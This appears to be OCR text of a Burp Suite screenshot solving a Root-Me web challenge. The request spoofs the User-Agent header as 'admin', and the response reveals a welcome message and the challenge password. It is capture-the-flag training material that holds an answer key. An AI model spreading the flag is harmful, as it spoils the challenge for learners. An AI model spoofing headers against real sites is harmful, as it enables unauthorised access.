 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch2/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: admin
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Aug 2024 00:03:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 269
8
9 <html>
<body>
<link rel='stylesheet' property='
stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_hea
der'>
</iframe>
<h3>
Welcome master!<br/>
Password: rr$Li9%L34qd1AAe27
10 </h3>
</body>
</html>